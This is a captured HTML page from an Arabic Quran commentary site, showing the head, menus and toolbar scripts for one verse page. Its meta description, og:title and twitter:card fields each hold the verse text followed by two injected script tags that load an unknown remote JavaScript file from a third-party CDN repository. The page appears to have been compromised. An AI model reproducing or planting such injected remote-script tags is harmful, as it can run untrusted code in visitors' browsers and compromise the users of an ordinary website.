

--- FILE ---
content_type: text/html;charset=windows-1256
request_url: https://www.altafsir.com/AyahTafsir.asp?SoraNo=23&AyahNo=112&NewPage=349
body_size: 12324
content:


<!DOCTYPE html>
<html xmlns="https://www.w3.org/1999/xhtml">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1">
<META HTTP-EQUIV="Content-Type" CONTENT="text/html;CHARSET=windows-1256">
<meta name="viewport" content="width=device-width, initial-scale=1">
<META NAME="GENERATOR" Content="Microsoft Visual Studio 6.0">
<meta Name="keywords" content=",الأرض,سنين,لبثتم,عدد,قال"/>
<meta Name="description" content="قال كم لبثتم في الارض عدد سنين<script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> "/>

 
	
    <link rel="canonical" href="https://www.altafsir.com/AyahTafsir.asp?SoraNo=23&AyahNo=112&NewPage=349"  Hreflang="en-US" />

<meta Name="og:title" content="قال كم لبثتم في الارض عدد سنين<script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> "/>
<meta Name="twitter:card" content="قال كم لبثتم في الارض عدد سنين<script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> "/>

<link REL="stylesheet" TYPE="text/css" HREF="TafsirCSSV3.CSS">
<link REL="stylesheet" TYPE="text/css" HREF="Responsive.CSS">
<script src="jQuery-2.1.4.min.js" type="text/javascript"></script>
<script src="../AltafsirLibrary/core.js" type="text/javascript"></script>
<title>AlTafsir.com - Ayah Tafsirs - تفسير الايات </title>
<style>
	.innerContent .PageDisp {
		left: 0 !important;
		right: 20px;
	}
	.innerContentEng .PageDisp {
		left: 20px !important;
	}
	.innerContentEng .TextArabic,
.ENContainer .innerContent{
	direction: ltr;
	text-align: left
}
@media (max-width: 768px) { 

	.innerContentEng .PageDisp,
	.innerContent .PageDisp {
	    max-width: 94% !Important;
	    left: 0 !important;
		right: 0 !important;
	    padding: 0 3%;
	}
}
</style>
<script LANGUAGE="javascript">
	$(document).ready(function(){
		$(".menuIcon").click(function(){
			$("body").toggleClass("opendMenu");
		})
	});
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7M1Z69NLM5"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());

    gtag('config', 'G-7M1Z69NLM5');
</script>

<!-- Display the Forumes -->
<script LANGUAGE="javascript">
	function ViewTafsir(SoraNo, AyahNo, MadhabID, TafsirID, languageID)
	{
	    //document.location.href =  "ViewForum.asp?ForumID="  + id;
	    var sURL = "Tafasir.asp?tMadhNo=" + MadhabID + "&tTafsirNo=" + TafsirID + "&tSoraNo=" + SoraNo + "&tAyahNo=" + AyahNo + "&tDisplay=yes&UserProfile=0&LanguageId=" + languageID;
	   // alert(sURL);
	    document.location.href = sURL;

	}
	
	function colorText(id)
	{
		id.style.color = "blue"
		id.style.cursor = "hand"
		//window.status = "انقر لعرض الرسائل"
		id.title = 'انقر لعرض تفسير الآية';
	}
	
	function uncolorText(id)
	{
		id.style.color = "black"
		id.style.cursor = "default"
		window.status =""
	}
</script>


</head>
<body >
<div class="mobileHeader">
	<div class="menuIcon">
	  <div class="bar1"></div>
	  <div class="bar2"></div>
	  <div class="bar3"></div>
	</div>
	<div class="headerlogo">
		<a href="indexArabic.asp">
			<img src="images/approvedSide1Arabic256.GIF" alt=" " border="0">
		</a>
	</div>
	<div style="clear: both"></div>
</div>
<div class="container">



	

<!--Right Menu begining: HEIGHT: 865px; -->
<div id="Arabic" class="MainMenu MainMenuAr InnerMainMenu">
	<div class="logo" style="height: 90px; margin: 0 auto; width: 67px;">	<a href="https://www.altafsir.com/indexArabic.asp?LanguageID=1"><IMG height="93" src="images/approvedSide1Arabic256.GIF" width="66" border="0"></a>	</div>
	
<ul class="TopMenu">
	<li><a id="quran1" href="https://www.altafsir.com/Quran.asp?SoraNo=1&Ayah=1&NewPage=1&LanguageID=1" style='FONT-FAMILY: Arial; font-weight:bold' class='arMenuLink' onmouseover="return OnMouseOver(this.id)" OnMouseOut ="return OnMouseOut(this.id)">
											  القرآن والتجويد
 </a></li>
    <li><h1><a  id="altafasir1" style='FONT-FAMILY: Arial; font-weight:bold' class='arMenuLink' href="https://www.altafsir.com/Tafasir.asp?tMadhNo=0&tTafsirNo=0&tSoraNo=1&tAyahNo=1&tDisplay=no&LanguageID=1" onmouseover="return OnMouseOver(this.id)" OnMouseOut ="return OnMouseOut(this.id)">
						التفاسير </a></h1></li>
    <li><a id="Qeraat1" style='FONT-FAMILY: Arial; font-weight:bold' class='arMenuLink' href="https://www.altafsir.com/Recitations.asp?LanguageID=1&TypeID=A" onmouseover="return OnMouseOver(this.id)" OnMouseOut ="return OnMouseOut(this.id)">
						علم القراءات </a></li>
    <li><a id="quranscience2" style='FONT-FAMILY: Arial; font-weight:bold' class='arMenuLink' href="https://www.altafsir.com/AsbabAlnuzol.asp?SoraName=1&Ayah=0&img=A&LanguageID=1" onmouseover="return OnMouseOver(this.id)" OnMouseOut ="return OnMouseOut(this.id)">
						علوم القرآن</a></li>
    <li><a id="MiscBooks2" style='FONT-FAMILY: Arial; font-weight:bold' class='arMenuLink' href="https://www.altafsir.com/MiscellaneousBooks.asp?LanguageID=1" onmouseover="return OnMouseOver(this.id)" OnMouseOut ="return OnMouseOut(this.id)">
						كتب متفرقة </a></li>
    <li><a id="translations1" style='FONT-FAMILY: Arial; font-weight:bold' class='arMenuLink' href="https://www.altafsir.com/Languages.asp?LanguageID=1" onmouseover="return OnMouseOver(this.id)" OnMouseOut ="return OnMouseOut(this.id)">
						تراجم </a></li>
    <li><a id="search1" style='FONT-FAMILY: Arial; font-weight:bold' class='arMenuLink' href="https://www.altafsir.com/Quran_Search.asp?LanguageID=1" onmouseover="return OnMouseOver(this.id)" OnMouseOut ="return OnMouseOut(this.id)">
							بحث وفهارس&nbsp;&nbsp; </a></li>
    <li><a id="registration1" style='FONT-FAMILY: Arial; font-weight:bold' class='arMenuLink' href="https://www.altafsir.com/RegForm.asp?LanguageID=1" onmouseover="return OnMouseOver(this.id)" OnMouseOut ="return OnMouseOut(this.id)">
						تسجيل </a></li>
    <li>
      
      <a style='FONT-FAMILY: Arial; font-weight:bold' class='arMenuLink' id='LoginArabic' href='https://www.altafsir.com/Login.asp?LanguageID=1' onmouseover='return OnMouseOver(this.id)' OnMouseOut ='return OnMouseOut(this.id)'> دخول</a>
      
    </li>
    <li><a  id="forum1" style='FONT-FAMILY: Arial; font-weight:bold' class='arMenuLink' href="https://www.altafsir.com/Discussion_Forums/ForumLogin.asp?LanguageID=1" onmouseover='return OnMouseOver(this.id)' OnMouseOut ='return OnMouseOut(this.id)'>
						حوار </a></li>
    <li><a  id="Testimonies1" style='FONT-FAMILY: Arial; font-weight:bold' class='arMenuLink' href="https://www.altafsir.com/Testimonies.asp?LanguageID=1" onmouseover='return OnMouseOver(this.id)' OnMouseOut ='return OnMouseOut(this.id)'>
						إشادات </a></li>
    <li><a id="RareRecitations" href="https://www.altafsir.com/RecitationsOdd.asp?languageid=1&TypeID=C" style="FONT-FAMILY: Arial; font-weight:bold" class="arMenuLink" onmouseover="return OnMouseOver(this.id)" OnMouseOut ="return OnMouseOut(this.id)"> 
                 قراءات نادرة 
            </a></li>
    <li><a id="similarVerses" href="https://www.altafsir.com/AyatMutashabehat.asp?languageid=1&TypeID=B" style="FONT-FAMILY: Arial; font-weight:bold" class="arMenuLink" onmouseover="return OnMouseOver(this.id)" OnMouseOut ="return OnMouseOut(this.id)">الآيات المتشابهات</a></li>
</ul>
    <!--<table align="left" border="0" cellPadding="0" cellSpacing="0" style="HEIGHT: 422px; WIDTH: 117px" width="75%" background="">
			<tr>
				<td height="8"><p>
					<img align="absMiddle" alt="" height="17" src="images/Diamond.gif" width="17">
					
					</p>
				</td>
			</tr><tr>
				<td height="8"><p>
					<img align="absMiddle" alt="" height="17" src="images/Diamond.gif" width="17">
					
					</p>
				</td>
			</tr><tr>
			
				<td height="8"><p>
					<img align="absMiddle" alt="" height="17" src="images/Diamond.gif" width="17">
					
					</p>
				</td>
			</tr><tr>
				<td height="8"><p>
					<img align="absMiddle" alt="" height="17" src="images/Diamond.gif" width="17">
					
					</p>
				</td>
			</tr><tr>
				<td height="8"><p>
					<img align="absMiddle" alt="" height="17" src="images/Diamond.gif" width="17">
					
					</p>
				</td>
			</tr><tr>
				<td height="8"><p>
					<img align="absMiddle" alt="" height="17" src="images/Diamond.gif" width="17">
					
					</p>
				</td>
			</tr><tr>
				<td height="8"><p>
					<img align="absMiddle" alt="" height="17" src="images/Diamond.gif" width="17">
					
					</p>
				</td>
			</tr><tr>
				<td height="8"><p>
					<img align="absMiddle" alt="" height="17" src="images/Diamond.gif" width="17">
					
					</p>
				</td>
			</tr>

			
			
			<tr>
				<td height="8" >
					 
				</td>
			</tr>
			<tr>
				<td height="8"><p>
					<img align="absMiddle" alt="" height="17" src="images/Diamond.gif" width="17">
					
					</p>
				</td>
			</tr>
			<tr>
				<td height="8"><p>
					<img align="absMiddle" alt="" height="17" src="images/Diamond.gif" width="17">
					
					</p>
				</td>
			</tr>
		
			
			
			
			         <tr> 
        <td height="8"><p>
			<img align="absMiddle" alt ="" height="17" src="images/Diamond.gif" width="17"> 
			</p></td>
      </tr>
            <tr> 
        <td height="8"><p>
			<img align="absMiddle" alt ="" height="17" src="images/Diamond.gif" width="17"> 
			
			</p></td>
      </tr>
					</table>-->
	
	
<script type="text/javascript">  
function showHubTooltip()
{
	document.getElementById("HubToolTip").innerHTML = "";
	document.getElementById("HubToolTip").style.display = "block";
	document.getElementById("HubToolTip").style.zIndex = '100';
	document.getElementById("HubToolTip").style.position = 'absolute';

}

function HideHubTooltip()
{
	document.getElementById("HubToolTip").style.display = "none";
}
</script>


<div class="AdArea"> <a href="https://www.quranicthought.com" target="_blank"> <IMG border=0 src="images/QuranicThough.jpg" alt="موقع الفكر القرآني" ></a> </div>
<div class="AdArea"> <a href="https://www.greattafsirs.com" target="_blank"> <IMG border=0 height=97 width=80 src="images/GreatTafsirs.png" alt="موقع التفاسير العظيمة"></a> </div>

<ul class="BottomMenu BottomMenuArabic">
  <div id="HubToolTip"> </div>
  <li><a  href ="https://www.altafsir.com/LoveInQuranIntro.asp?LanguageID=1" title="الحب في القرآن الكريم"> الحب في القرآن الكريم</a></li>
  <li><a href ="https://www.altafsir.com/Books/DailyWird2010.pdf" target="_blank"  title=" ورد القرآن اليومي"> ورد القرآن اليومي</a></li>
  <li><a href ="https://www.altafsir.com/QuranOnMobile.asp?LanguageId=1" title="القرآن الكريم على الموبايل"> القرآن الكريم على الموبايل</a></li>
  <li><a href="https://www.altafsir.com/El-MuftiCV.asp?LanguageID=1" title="اسأل المفتي">اسأل المفتي</a></li>
  <li><a href="https://www.altafsir.com/El-MufasserCV.asp?LanguageID=1" title="اسأل المفسر">اسأل المفسر</a></li>
<!--<li><a href="Quran_Pages_Index.asp?Language=1" target="_blank" title="ايات القرآن"> ايات القرآن</li>-->
  <li><a href="https://www.altafsir.com/Books/Al_Jazreyah.pdf" target="_blank" title="الجزرية"  > الجزرية</a></li>
  <li><a href="https://www.altafsir.com/Books/Tuhfat_AlAtfal.pdf" target="_blank" title="تحفة الأطفال" > تحفة الأطفال</a></li>
  <li><a href="https://www.altafsir.com/Books/Fadael_AlQuran.pdf" target="_blank" title=" كتاب الفضائل" > كتاب الفضائل</a></li>
  <li><a href="https://www.altafsir.com/Books/Dua_full.pdf" target="_blank" title=" دعاء الخائف" > دعاء الخائف</a></li>
  <li><a href="https://www.altafsir.com/Books/Bayan_AlFarq/Tirmidhi_Bayan_al-Farq.pdf" target="_blank" title="بيان الفرق"> بيان الفرق</a></li>
</ul>

</div>

<div class="innerContent">

<div class="topSectionBG">

<script ID="clientEventHandlersJS" LANGUAGE="javascript">
<!--
var LinkPath = ""
function checkBrowser()
{
	if (document.all) 
		return "IE"
	else
		return "NN"
}

function OnMouseOver(parag) 
{
	Dom.getElm(parag).style.color = "yellow";	
}

function OnMouseOut(parag) 
{
	var paragid = parag;
	if(get_Pageid == paragid)
		Dom.getElm(parag).style.color = "yellow";
	else
		Dom.getElm(parag).style.color = "white";
}

function ChangeMenueLanguage()
{
	document.langForm.action = 'ConvertUILang.asp';
	document.langForm.CurrentPage.value  = document.location.href; 
	document.langForm.submit();
}

function send_feedBack(){
	var url			= window.location;
	var Bname		= navigator.appName;
	var BVesrsion	= navigator.appVersion;
	var plat		= navigator.platform ;
	var sysLang		= navigator.systemLanguage;
	var userLang	= navigator.userLanguage;
	var cpuClass	= navigator.cpuClass;
	
		document.location.href = "ContactUs.asp?url=" + url + "&AppName=" + Bname + "&AppVersion=" + BVesrsion + "&Platform=" + plat + "&SysLang=" + sysLang + "&UserLang=" + userLang + "&cpuClass=" + cpuClass
}	

function Get_Hint(Item)
{
	if (Item.id == "BookMark" || Item.id == "Taf_BookMark" || Item.id == "Quran_BookMark")
	{
		Item.style.cursor = "hand";
		Dom.getElm('Hint').style.visibility = "visible";
		Dom.getElm('Hint').style.top = parseInt(Item.style.top) + 38;
		Dom.getElm('Hint').style.left = parseInt(Item.style.left) + 30;   
		Dom.getElm('Hint').innerHTML= "<font class='TextHelp'><b>حفظ عنوان الصفحة</b></font>" ; 
	}  
	else
		if (Item.id == "Printer" || Item.id =="Taf_Printer" || Item.id == "Quran_Printer")
		{
			Item.style.cursor="hand";
			Dom.getElm('Hint').style.visibility = "visible";
			Dom.getElm('Hint').style.top = parseInt(Item.style.top) + 38;
			Dom.getElm('Hint').style.left = parseInt(Item.style.left) + 30;
			Dom.getElm('Hint').innerHTML = "<font class='TextHelp'><b>طباعة الصفحة</b></font>";
		}
	else
		if (Item.id == "MailToFrieind" || Item.id == "Taf_MailToFrieind" || Item.id == "Quran_MailToFrieind")
		{
			Item.style.cursor="hand";
			Dom.getElm('Hint').style.visibility="visible";
			Dom.getElm('Hint').style.top=parseInt(Item.style.top)+38;
			Dom.getElm('Hint').style.left=parseInt(Item.style.left)+30;
			Dom.getElm('Hint').innerHTML="<font class='TextHelp'><b>أرسل الصفحة الى صديق</b></font>";
		}
		else
		if ( Item.id == "FeedBack" || Item.id == "Taf_FeedBack" || Item.id == "Quran_FeedBack")
		{
			Item.style.cursor="hand";
			Dom.getElm('Hint').style.visibility = "visible";
			Dom.getElm('Hint').style.top = parseInt(Item.style.top) + 38;
			Dom.getElm('Hint').style.left = parseInt(Item.style.left) + 30;
			Dom.getElm('Hint').innerHTML = "<font class='TextHelp'><b>اقتراحات وملاحظات</b></font>";
		}
		else
		if (Item.id == "Help" || Item.id == "Taf_Help" || Item.id == "Quran_Help")
		{
			Item.style.cursor="hand";
			Dom.getElm('Hint').style.visibility="visible";
			Dom.getElm('Hint').style.top=parseInt(Item.style.top)+38;
			Dom.getElm('Hint').style.left=parseInt(Item.style.left)+45;
			Dom.getElm('Hint').innerHTML="<font class='TextHelp'><b>مساعدة</b></font>";
		}
		else
			if (Item.id == "Taf_KeyBrd")
			{
				Item.style.cursor="hand";
				Dom.getElm('Hint').style.visibility="visible";
				Dom.getElm('Hint').style.top=parseInt(Item.style.top)+38;
				Dom.getElm('Hint').style.left=parseInt(Item.style.left)+30;
				Dom.getElm('Hint').innerHTML="<font class='TextHelp'><b>لوحة مفاتيح افتراضية</b></font>";
			}
			else
				if (Item.id == "Quran_Tajweed")
				{
					Item.style.cursor="hand";
					Dom.getElm('Hint').style.visibility="visible";
					Dom.getElm('Hint').style.top=parseInt(Item.style.top)+38;
					Dom.getElm('Hint').style.left=parseInt(Item.style.left)+30;
					Dom.getElm('Hint').innerHTML="<font class='TextHelp'></font>";
				}
				else
					if (Item.id == "LanguageItem" || Item.id == "Taf_Language" || Item.id == "Quran_Language" )
					{
					
					
						Item.style.cursor="hand";
						Dom.getElm('Hint').style.visibility="visible";
						Dom.getElm('Hint').style.top = parseInt(Item.style.top) + 38;
						Dom.getElm('Hint').style.left = parseInt(Item.style.left) + 30;
						Dom.getElm('Hint').innerHTML="<font class='TextHelp'><b>التحويل إلى الانجليزية</b></font>";
					}
}

function Remove_Hint()
{
	Dom.getElm('Hint').style.visibility ="hidden"; 
}

//RemoveTajweedMenue()
function Remove_HintTajweed()
{
	Dom.getElm('Hint').style.visibility ="hidden"; 
	RemoveTajweedMenue()
}

function BookMark_Page()
{
	var url,title;
	url = window.location;  
	title = document.title;
	if (checkBrowser() == "IE")
		window.external.AddFavorite(url,title)   
	else
		alert("Press Ctrl+D to Bookmark this page")
}

function MailToFriend_Send()
{
  	var url			= window.location;
	document.formURLGlobe.urlFull.value = window.location;
	var type		= "MailToFriend";
	document.formURLGlobe.action = "MailToFriend.asp?Type=" + type
	document.formURLGlobe.submit();
}

function Tajweed_onclick()
{	
	if ("" == "0")
		getTajweedMenue(0)
	else
		getTajweedMenue(1)	
}

function PrintPage()
{
	try {
		var printLayer = Dom.getElm("SearchResults").innerHTML;
		document.PrinterForm.text1.value = printLayer; 
		if (get_Pageid == "altafasir1")
		{	var Ayah1 = Dom.getElm('Ayat');
			var Sora1 = Dom.getElm('SoraName');
			var TafsirName = Dom.getElm('Tafsir').options[Dom.getElm('Tafsir').selectedIndex].text;
			
				window.open("printpage.asp?status=Paging&Page=Tafasir&Ayah="+Ayah1.value+"&Sora="+ Sora1.value+ "&TafsirName=" + TafsirName, null , "top=20,left=400,height=600, width=600, status=no, toolbar=no, menubar=no, location=no, scrollbars=yes");
		}
			else
			if(get_Pageid =="Qeraat1")
				window.open("printpage.asp?status=Paging&Page=Qeraat1&SoraNo="+document.Form1.SoraName.value+"&AyahNo="+document.Form1.Ayat.value+"&RuleID="+document.Form1.Rule.value+"&QareeID="+document.Form1.Reader.value+"&RaweeID="+document.Form1.Narrator.value+"&Word="+document.Form1.rWord.value, null, "top=20,left=400,height=600, width=600, status=no, toolbar=no, menubar=no, location=no, scrollbars=yes");					
			else
				window.open("printpage.asp?status=none", null, "top=20,left=400,height=600, width=600, status=no, toolbar=no, menubar=no, location=no, scrollbars=yes");
	}
	catch(e)
	{
		alert("لا توجد مادة للطباعة");
	}
}
//-->
</script>
<FORM action="" method=post id=SendUrlToContactUs name=SendUrlToContactUs>
	<INPUT type="hidden" id=UrlTextFeedBack name=UrlTextFeedBack></input>
	<INPUT type="hidden" id=BnameTextFeedBack name=BnameTextFeedBack></input>
	<INPUT type="hidden" id=BVesrsionTextFeedBack name=BVesrsionTextFeedBack></input>
	<INPUT type="hidden" id=platlTextFeedBack name=platlTextFeedBack></input>
	<INPUT type="hidden" id=sysLangTextFeedBack name=sysLangTextFeedBack></input>
	<INPUT type="hidden" id=userLangTextFeedBack name=userLangTextFeedBack></input>
	<INPUT type="hidden" id=cpuClassTextFeedBack name=cpuClassTextFeedBack></input>

<input name="ServerDate" id="ServerDate" value="2026" type="hidden">

</FORM>
<!-- Display layer-->

<!-- Print page Form -->
<FORM action="" method=POST id=PrinterForm name=PrinterForm>
	<INPUT type="hidden" id=text1 name=text1>
</FORM>

<!-- Language Form -->
<FORM action="" method=POST id=langForm name=langForm>
	<INPUT type="Hidden" id=LanguageID name=LanguageID value="1">	
	<INPUT type="Hidden" id=CurrentPage name=CurrentPage >	
</FORM>




<!-- Top title opening-->
<div id="TopTitle" class="topSection">&nbsp;
		<div id="ToolBar" style="HEIGHT: 29px; LEFT: 40px; OVERFLOW: hidden; POSITION: absolute; TOP: 60px; VISIBILITY: hidden; WIDTH: 216px" class='TextHelp'>
			<div style="BACKGROUND-IMAGE: url(images/Tool_Bar_Arabic_B.gif); HEIGHT: 16px; OVERFLOW: hidden; POSITION: absolute; WIDTH: 216px" class='TextHelp'></div>
			<!--div style="BACKGROUND-IMAGE: url(images/Tool_Bar_Arabic_B.gif); HEIGHT: 16px; OVERFLOW: hidden; POSITION: absolute; WIDTH: 216px" class='TextHelp'></div-->
			<a href="javascript:BookMark_Page()"><div id="BookMark" style="HEIGHT: 15px; LEFT: 4px; POSITION: absolute; TOP: 0px; WIDTH: 27px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()"  class='TextHelp'></div></a>
			<a href="javascript:PrintPage()"><div id="Printer" style="HEIGHT: 15px; LEFT: 37px; POSITION: absolute; TOP: 0px; WIDTH: 27px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'></div></a>
			<a href="javascript:MailToFriend_Send()"><div id="MailToFrieind" style="HEIGHT: 15px; LEFT: 69px; POSITION: absolute; TOP: 0px; WIDTH: 27px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'></div></a>
			<a href="javascript:send_feedBack();javascript:document.SendUrlToContactUs.action =  'ContactUs.asp';javascript:document.SendUrlToContactUs.UrlTextFeedBack.value  = window.location;javascript:document.SendUrlToContactUs.BnameTextFeedBack.value  = navigator.appName;javascript:document.SendUrlToContactUs.BVesrsionTextFeedBack.value  = navigator.appVersion;javascript:document.SendUrlToContactUs.platlTextFeedBack.value  = navigator.platform;javascript:document.SendUrlToContactUs.sysLangTextFeedBack.value  = navigator.systemLanguage;javascript:document.SendUrlToContactUs.userLangTextFeedBack.value  = navigator.userLanguage;javascript:document.SendUrlToContactUs.cpuClassTextFeedBack.value  = navigator.cpuClass;javascript:document.SendUrlToContactUs.submit();"><div id="FeedBack" style="HEIGHT: 15px; LEFT: 102px; POSITION: absolute; TOP: 0px; WIDTH: 27px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" OnClick="send_feedBack()" class='TextHelp'></div></a>
			<div id="Help" style="HEIGHT: 15px; LEFT: 136px; POSITION: absolute; TOP: 0px; WIDTH: 27px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'  onclick="window.open('IntroSrc.asp');"></div>
			<a href="javascript:ChangeMenueLanguage()"><div id="LanguageItem" style="LEFT: 169px; WIDTH: 27px; POSITION: absolute; TOP: 0px; HEIGHT: 15px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'></div></a>
	</div> 
		
	<!-- menu with printer icon-->
		<div id="Taf_ToolBar" style="HEIGHT: 29px; LEFT: 45px; OVERFLOW: hidden; POSITION: absolute; TOP: 60px; VISIBILITY: hidden; WIDTH: 249px" class='TextHelp'>
			<div style="BACKGROUND-IMAGE: url(images/Tool_Bar_Arabic_A.gif); HEIGHT: 16px; OVERFLOW: hidden; POSITION: absolute; WIDTH: 249px" class='TextHelp'></div>
			<!--div style="BACKGROUND-IMAGE: url(images/Tool_Bar_Arabic_A.gif); HEIGHT: 16px; OVERFLOW: hidden; POSITION: absolute; WIDTH: 249px" class='TextHelp'></div-->
			<a href="javascript:BookMark_Page()"><div id="Taf_BookMark" style="HEIGHT: 15px; LEFT: 4px; POSITION: absolute; TOP: 0px; WIDTH: 27px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'></div></a>
			<a href="javascript:PrintPage()"><div id="Taf_Printer" style="HEIGHT: 15px; LEFT: 37px; POSITION: absolute; TOP: 0px; WIDTH: 27px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'></div></a>
			<a href="javascript:MailToFriend_Send()"><div id="Taf_MailToFrieind" style="HEIGHT: 15px; LEFT: 69px; POSITION: absolute; TOP: 0px; WIDTH: 27px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'></div></a>
			<a href="javascript:send_feedBack();javascript:document.SendUrlToContactUs.action = 'ContactUs.asp';javascript:document.SendUrlToContactUs.UrlTextFeedBack.value  = window.location;javascript:document.SendUrlToContactUs.BnameTextFeedBack.value  = navigator.appName;javascript:document.SendUrlToContactUs.BVesrsionTextFeedBack.value  = navigator.appVersion;javascript:document.SendUrlToContactUs.platlTextFeedBack.value  = navigator.platform;javascript:document.SendUrlToContactUs.sysLangTextFeedBack.value  = navigator.systemLanguage;javascript:document.SendUrlToContactUs.userLangTextFeedBack.value  = navigator.userLanguage;javascript:document.SendUrlToContactUs.cpuClassTextFeedBack.value  = navigator.cpuClass;javascript:document.SendUrlToContactUs.submit();"><div id="Taf_FeedBack" style="HEIGHT: 15px; LEFT: 102px; POSITION: absolute; TOP: 0px; WIDTH: 27px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" Onclick="send_feedBack" class='TextHelp'></div></a>
			<div id="Taf_Help" style="HEIGHT: 15px; LEFT: 136px; POSITION: absolute; TOP: 0px; WIDTH: 27px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'  onclick="window.open('IntroSrc.asp');"></div>
			<a href="javascript:vkbBtn_onclick('VKB/vkb.asp')"><div id="Taf_KeyBrd" style="HEIGHT: 15px; LEFT: 169px; POSITION: absolute; TOP: 0px; WIDTH: 27px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp' ></div></a>
			<a href="javascript:ChangeMenueLanguage()"><div id="Taf_Language" style="LEFT: 202px; WIDTH: 27px; POSITION: absolute; TOP: 0px; HEIGHT: 15px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'></div></a>
	</div> 
		
	<!--menue for quran page-->
		<div id="Quran_ToolBar" style="HEIGHT: 29px; LEFT: 47px; OVERFLOW: hidden; POSITION: absolute; TOP: 60px; VISIBILITY: hidden; WIDTH: 289px" class='TextHelp'>
			<!--div style="BACKGROUND-IMAGE: url(images/Tool_Bar_Arabic_C.gif); HEIGHT: 16px; OVERFLOW: hidden; POSITION: absolute; WIDTH: 289px" class='TextHelp'></div-->
			<a  href="javascript:BookMark_Page()"><div id="Quran_BookMark" style="HEIGHT: 16px; LEFT: 0px; POSITION: absolute; TOP: 0px; WIDTH: 32px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'></div></a>
			<a href="javascript:PrintPage()"><div id="Quran_Printer" style="HEIGHT: 16px; LEFT: 33px; POSITION: absolute; TOP: 0px; WIDTH: 32px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'></div></a>
			<a href="javascript:MailToFriend_Send()"><div id="Quran_MailToFrieind" style="HEIGHT: 16px; LEFT: 65px; POSITION: absolute; TOP: 0px; WIDTH: 33px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'></div></a>
			<a href="javascript:send_feedBack();javascript:document.SendUrlToContactUs.action = 'ContactUs.asp';javascript:document.SendUrlToContactUs.UrlTextFeedBack.value  = window.location;javascript:document.SendUrlToContactUs.BnameTextFeedBack.value  = navigator.appName;javascript:document.SendUrlToContactUs.BVesrsionTextFeedBack.value  = navigator.appVersion;javascript:document.SendUrlToContactUs.platlTextFeedBack.value  = navigator.platform;javascript:document.SendUrlToContactUs.sysLangTextFeedBack.value  = navigator.systemLanguage;javascript:document.SendUrlToContactUs.userLangTextFeedBack.value  = navigator.userLanguage;javascript:document.SendUrlToContactUs.cpuClassTextFeedBack.value  = navigator.cpuClass;javascript:document.SendUrlToContactUs.submit();"><div id="Quran_FeedBack" style="HEIGHT: 16px; LEFT: 98px; POSITION: absolute; TOP: 0px; WIDTH: 33px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" Onclick="send_feedBack" class='TextHelp'></div></a>
			<div id="Quran_Help" style="HEIGHT: 16px; LEFT: 131px; POSITION: absolute; TOP: 0px; WIDTH: 33px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'  onclick="window.open('IntroSrc.asp');"></div>
			<!--<a href="javascript:Tajweed_onclick()">--><div id="Quran_Tajweed" style="HEIGHT: 16px; LEFT: 165px;  WIDTH: 73px; POSITION: absolute; TOP: 0px; " onmouseover="javascript:Tajweed_onclick();Dom.getElm('TajweedMenu').style.display='';Dom.getElm('AyatCombo').style.visibility='hidden';" onmouseout="Dom.getElm('AyatCombo').style.visibility='visible';javascript:Dom.getElm('TajweedMenu').style.display='none';" class='TextHelp'></div><!--</a>-->
			<!--div style="BACKGROUND-IMAGE: url(images/Tool_Bar_Arabic_C.gif); HEIGHT: 16px; OVERFLOW: hidden; POSITION: absolute; WIDTH: 289px" class='TextHelp'></div-->
			<!--<a href="javascript:Tajweed_onclick()"><div id="Quran_Tajweed" style="HEIGHT: 16px; LEFT: 169px;  WIDTH: 57px; POSITION: absolute; TOP: 0px; " onmouseover="Get_Hint(this)" onmouseout="Remove_HintTajweed()" class='TextHelp'></div></a>-->
			<a href="javascript:ChangeMenueLanguage()"><div id="Quran_Language" style="HEIGHT: 15px; LEFT: 238px; WIDTH: 57px; POSITION: absolute; TOP: 0px; " onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'></div></a>
	</div> 
		
	<!--Layer to show hint-->
	<div dir="rtl" style="HEIGHT: 18px; POSITION: absolute; VISIBILITY: hidden" id="Hint" class='TextArabic'></div>
</div>
<!-- Top title closed-->


<FORM action="" method="POST" id="formURLGlobe" name="formURLGlobe">
	<INPUT TYPE='hidden' id="urlFull" name="urlFull">
</FORM>
<!--Right Menu End -->
		<DIV id="MarginLine" STYLE="position:absolute; top:0;"></DIV>
		
		</div>
  <DIV class="PageDisp" STYLE="border:0px solid red; width:640px; top:0px; left:20px" dir=rtl>

